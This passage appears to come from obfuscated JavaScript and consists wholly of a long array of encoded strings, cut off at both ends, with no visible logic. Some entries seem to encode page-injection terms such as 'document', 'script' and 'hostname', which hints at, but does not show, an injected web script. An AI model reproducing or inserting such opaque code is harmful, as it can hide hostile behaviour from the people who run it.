G','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouL